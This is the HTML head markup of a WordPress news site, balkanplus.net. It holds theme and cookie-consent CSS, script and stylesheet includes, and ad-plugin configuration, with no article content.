.cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/185208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=185208' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
